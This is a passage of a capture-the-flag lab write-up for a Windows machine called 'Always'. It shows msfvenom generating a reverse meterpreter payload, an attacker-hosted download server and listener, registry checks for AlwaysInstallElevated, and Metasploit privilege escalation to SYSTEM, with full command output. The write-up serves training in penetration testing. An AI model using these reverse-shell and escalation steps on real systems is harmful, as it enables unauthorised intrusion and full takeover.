
Unorthodox access
The ftpuser credentials are correct, we can use this to logon on the vulnerable machine. From here I will start a meterpreter session.
First we should generate our reverse meterpreter payload.
1
2
3
4
5
6
7
8
┌──(emvee㉿kali)-[~/Documents/Always]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.2.3 LPORT=5555 -f exe -o reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7680 bytes
Saved as: reverse.exe
Next we can host it via a python webserver so we can download it from the vulnerable machine.
1
2
3
┌──(emvee㉿kali)-[~/Documents/Always]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Almost everythong is ready, now we should start MetaSploit so we can catch our reverse shell.
1
2
3
4
5
6
7
┌──(emvee㉿kali)-[~/Documents/Always]
└─$ msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/x64/meterpreter/reverse_tcp; set LHOST 10.0.2.3; set LPORT 5555; run"
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
LHOST => 10.0.2.3
LPORT => 5555
[*] Started reverse TCP handler on 10.0.2.3:5555
Now we can download it via the vulnerable machine as ftpuser.

After downloading the file we can start the reverse meterprester shell. As soon as it has been started we should check MetaSploit.
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(emvee㉿kali)-[~/Documents/Always]
└─$ msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/x64/meterpreter/reverse_tcp; set LHOST 10.0.2.3; set LPORT 5555; run"
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
LHOST => 10.0.2.3
LPORT => 5555
[*] Started reverse TCP handler on 10.0.2.3:5555
[*] Sending stage (232006 bytes) to 10.0.2.6
[*] Meterpreter session 1 opened (10.0.2.3:5555 -> 10.0.2.6:49176) at 2026-07-28 21:39:05 +0200

meterpreter >
A sessions has been established, now we can check for the user and privileges with getuid and getprivs.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
meterpreter > getuid
Server username: Always-PC\ftpuser
meterpreter > getprivs

Enabled Process Privileges
==========================

Name
----
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
SeTimeZonePrivilege
SeUndockPrivilege

meterpreter >
So far we don’t have anything useful yet.
Let’s open a shell and check manually some other information. Based on the name I was thinking on AlwaysInstallElevated.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
meterpreter > shell
Process 2756 created.
Channel 1 created.
Microsoft Windows [S�r�m 6.1.7601]
Telif Hakk� (c) 2009 Microsoft Corporation. T�m haklar� sakl�d�r.

C:\Users\ftpuser\Desktop>reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

HKEY_CURRENT_USER\SOFTWARE\Policies\Microsoft\Windows\Installer
    AlwaysInstallElevated    REG_DWORD    0x1


C:\Users\ftpuser\Desktop>reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer
    AlwaysInstallElevated    REG_DWORD    0x1
When inspecting the output, I was looking for one specific indicator: 0x1. In Windows, 0x1 means the policy is enabled. For this exploit to work, it is an all or nothing game. I needed to see 0x1 in both places:
HKCU(Current User): To confirm the user policy allows it.HKLM(Local Machine): To confirm the system-wide policy allows it.
Privilege escalation
Our next step is to perform privilge escalation. Within MetaSploit there is a module exploit/windows/local/always_install_elevated for privilege escalation with Allways Install Elevated. We have to load the module and configure it before running it. Before we can load the module we should background the shell (CTRL + z) and the session (`bg).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
C:\Users\ftpuser\Desktop>^Z
Background channel 1? [y/N]  y
meterpreter > bg
[*] Backgrounding session 1...
msf exploit(multi/handler) > use exploit/windows/local/always_install_elevated
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf exploit(windows/local/always_install_elevated) > set session 1
session => 1
msf exploit(windows/local/always_install_elevated) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf exploit(windows/local/always_install_elevated) > set EXITFUNC thread
EXITFUNC => thread
msf exploit(windows/local/always_install_elevated) > set LHOST eth0
LHOST => tun0
msf exploit(windows/local/always_install_elevated) > set LPORT 443
LPORT => 443
msf exploit(windows/local/always_install_elevated) > run
[*] Started HTTPS reverse handler on https://10.0.2.3:443
[*] Uploading the MSI to C:\Users\ftpuser\AppData\Local\Temp\CAcrenIZO.msi ...
[*] Executing MSI...
[!] https://10.0.2.3:443 handling request from 10.0.2.6; (UUID: q1jdb7mu) Without a database connected that payload UUID tracking will not work!
[*] https://10.0.2.3:443 handling request from 10.0.2.6; (UUID: q1jdb7mu) Staging x64 payload (233052 bytes) ...
[!] https://10.0.2.3:443 handling request from 10.0.2.6; (UUID: q1jdb7mu) Without a database connected that payload UUID tracking will not work!
[+] Deleted C:\Users\ftpuser\AppData\Local\Temp\CAcrenIZO.msi
[*] Meterpreter session 2 opened (10.0.2.3:443 -> 10.0.2.6:49177) at 2026-07-28 22:05:00 +0200
A second session has been opened. No we should interact with this new session with the vulnerable machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getprivs

Enabled Process Privileges
==========================

Name
----
SeAssignPrimaryTokenPrivilege
SeAuditPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreatePermanentPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeLoadDriverPrivilege
SeLockMemoryPrivilege
SeProfileSingleProcessPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeTakeOwnershipPrivilege
SeTcbPrivilege

meterpreter >
We have fully compromised the vulnerable machine as NT AUTHORITY\SYSTEM. We did not capture any flag yet, but this step is from now one a pice of cookie.
1
2
3
4
5
6
7
8
9
10
11
12
13
meterpreter > shell
Process 2888 created.
Channel 2 created.
Microsoft Windows [S�r�m 6.1.7601]
Telif Hakk� (c) 2009 Microsoft Corporation. T�m haklar� sakl�d�r.

C:\Windows\system32>type c:\users\administrator\desktop\root.txt
type c:\users\administrator\desktop\root.txt
HMV{HERE IS THE ROOT FLAG}
C:\Windows\system32>type c:\users\always\desktop\user.txt
type c:\users\always\desktop\user.txt
HMV{HERE IS THE USER FLAG}
C:\Windows\system32>
Overall, this was a fun machine to hack, except for the part where I had to interact manually on the vulnerable machine first. If that step hadn’t been necessary, I would have appreciated the box even more. To make things slightly more frustrating, a non-standard keyboard layout threw a wrench in the gears, making navigation a bit harder. Fortunately, we were able to adjust the layout settings and move forward.Once those minor hurdles were cleared, the real fun began. During enumeration, we identified a classic flaw: AlwaysInstallElevated.
AlwaysInstallElevated is a well-known and critical misconfiguration in Windows environments that allows a local user with minimal privileges to instantly gain SYSTEM privileges (the highest level of administrative access). Normally, installation files like .msi packages execute under the security context of the user who launches them. However, if a system administrator mistakenly enables this specific policy, it forces Windows to run every .msi file with full NT AUTHORITY\SYSTEM rights. This creates an ideal opportunity for an attacker to escalate privileges by simply executing a custom installer.